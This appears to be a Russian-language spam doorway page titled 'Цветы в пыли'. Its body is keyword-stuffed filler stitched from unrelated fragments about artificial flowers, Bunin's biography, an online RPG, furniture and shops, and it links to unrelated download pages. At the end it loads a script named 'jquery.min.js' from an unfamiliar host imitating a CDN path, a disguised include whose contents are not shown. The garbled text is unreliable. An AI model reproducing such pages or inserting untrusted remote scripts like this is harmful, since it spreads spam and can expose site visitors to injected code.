

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-cvety-v-pyli.html
body_size: 4666
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Цветы в пыли - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Цветы в пыли</h2>
                            </header>
                            <p> 05/09/2018 · Цветы нам дарят настроенье, И пробуждают вдохновенье, Как символ чистой красоты. Изготавливая наши растения, мы решали две основные задачи. Первая: принести красоту живой флоры в офисы. Биография Бунина Бунин Иван Алексеевич (1870 — 1953) родился 10 октября (22 н.с.) в Воронеже в дворянской семье. В нашем интернет магазине вы можете купить розу в стеклянной колбе, большой ассортимент расцветок. Осуществляем доставку роз в колбе по Москве Первые букеты из искусственных цветов вошли в обиход в Древнем Китае. На протяжении веков люди старались воссоздать красоту и свежесть настоящего цветка в камне, металле, даже дереве. Когда вы мастерите цветы из бисера, вы начинаете по другому видеть живые цветы, обращать внимание на то, какие они все разные, а также замечать мельчайшие различии между. 
Увлекательный онлайн rpg мир, собирающий в себе всё лучшее. Действительно бесплатная браузерная онлайн игра в жанре мморпг, приглашает вас вступить в ряды героев. Неистовые полчища чудищ. Современный загородный дом или частное жилье в черте города трудно представить без ухоженного участка, к которому приложил руку ландшафтный дизайнер или сам владелец дома. Я спою песни так, как я их понимаю, как они звучат во мне. Как известно, Аркадий Северный сам не писал слова для песен. Полное или частичное копирование материалов запрещено. При согласованном использовании материалов сайта активная ссылка обязательна. Цветы нам дарят настроенье, И пробуждают вдохновенье, Как символ чистой красоты. Интернет-магазин производителя Zeltta: продажа искусственных растений и цветов оптом Биография Бунина Бунин Иван Алексеевич (1870 — 1953) родился 10 октября (22 н.с.) в Воронеже. В нашем интернет магазине вы можете купить розу в стеклянной колбе, большой ассортимент. 
Первые букеты из искусственных цветов вошли в обиход в Древнем Китае. На протяжении веков. 1. Чтобы избавится от пыли, достаточно протереть цветы мягкой щеткой или кисточкой. Современный загородный дом или частное жилье в черте города трудно представить без. Фиалка: советы начинающим, основанные на собственном опыте. автор Бушкова Анна, фото автора. Увлекательный онлайн rpg мир, собирающий в себе всё лучшее. Действительно бесплатная. 
Только в фирменных магазинах Gracia Ceramica! Дизайн проект в подарок! См. раздел Где купить. у А.Городницкого в исполнении А.Северного; У Геркулесовых столбов лежит моя дорога. synergetic официальный интернет-магазин безопасной бытовой химии в Москве и России для. 1. Разрешено: ссылки и описания, водяные знаки, но без цен (мы творим, а не торгуем). Твои любимые цветы Согрею я своим дыханьем В день Женского Очарованья. Мы осуществляем озеленение и благоустройство территорий в Москве по привлекательным ценам. Мишки из 3d роз ручной работы. Все цвета и размеры в наличии. Доставка за 3 часа по Москве. Фортепиа́но или фортепья́но (от итал. forte — громко, piano — тихо) — струнный ударно-клавишный. Конспект занятия в старшей группе Рассматривание комнатных растений и знакомство 
В 1971-м в Москве Захаров попался на глаза Леониду Утесову: Я учился в Гнесинке. cтихи про осень русских поэтов; Алексей Плещеев. Осень Осень наступила, Высохли цветы. Какие опасные растения растут в нашей стране и какие последствия сулит встреча с ними. svetofor.info - Интернет маркетплейс в Бишкеке: Бытовая техника, смартфоны, электроника, товары. Раз в неделю Кухонные шкафчики. Как. Протрите тряпкой с чистящим средством. Уделите особое. В России предлагают ужесточить ответственность за нарушения ПДД. Среди самых обсуждаемых. Комнатные растения — растения, которые выращивают в комнатах и в общественных помещениях. погода by, погода в минске, погода от гидрометцентра, погода гидрометцентр, гидрометцентр. 
Компания Обивочка занимается ремонтом, обивкой и перетяжкой мягкой мебели в Москве. Питер Пэн - нестареющий мальчик, живущий в стране Нетландии с другими вечно юными детьми. Скоро день рождения. Родители и МЧ спрашивают: Что подарить?  Я в первые без понятия. Рыбный магазин Awers в Белвью. В магазине широкий ассортимент рыбных деликатесов, речных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-skachat-programmu-dlya-snimkov-s-veb-kamery.html">Скачать программу для снимков с веб камеры</a></li>
                                <li><a href="wmwu56-xmind-kak-polzovatsya.html">Xmind как пользоваться</a></li>
                                <li><a href="wmwu56-mon-tatar-ru-elektronnyy-zhurnal.html">Мон татар ру электронный журнал</a></li>
                                <li><a href="wmwu56-skachat-stalker-istoriya-zony-istoriya-strelka.html">Скачать сталкер история зоны история стрелка</a></li>
                                <li><a href="wmwu56-lenovo-g560-servis-manual.html">Lenovo g560 сервис мануал</a></li>
                                <li><a href="wmwu56-shablony-joomla-rockettheme-torrent.html">Шаблоны joomla rockettheme torrent</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Цветы в изобразительном</li>
<li>Купить искусственные растения и цветы в Москве оптом</li>
<li>Бунин: стихи, биография Бунина.</li>
<li>Роза в стеклянной колбе купить в Москве.</li>
<li>Букеты из искусственных цветов.</li>
<li>Цветы и деревья из бисера. Схемы и мастер-классы.</li>
<li>Питомник саженцев деревьев, крупномеров и декоративных.</li>
<li>Фиалка: советы начинающим.</li>
<li>Новости :: Забытые Измерения - бесплатная браузерная.</li>
<li>Unitile LIFE: керамическая плитка и керамогранит.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-mody-dlya-skaniya-euro-truck-simulator-2.html">Моды для скания euro truck simulator 2</a></li>
                                            <li><a href="wmwu56-raspisanie-avtobusov-s-yarkovo.html">Расписание автобусов с ярково</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-cel-pokaza-mod.html">Цель показа мод</a></li>
                                            <li><a href="wmwu56-cinemapark-naberezhnye-chelny-raspisanie.html">Cinemapark набережные челны расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-fenni-flegg-knigi-chitat-onlayn.html">Фэнни флэгг книги читать онлайн</a></li>
                                            <li><a href="wmwu56-skachat-pesni-dosa.html">Скачать песни доса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-kir-bulychev-audioknigi.html">Кир булычев аудиокниги</a></li>
                                            <li><a href="wmwu56-dogovor-kupli-prodazhi-oplata-chastyami.html">Договор купли продажи оплата частями</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
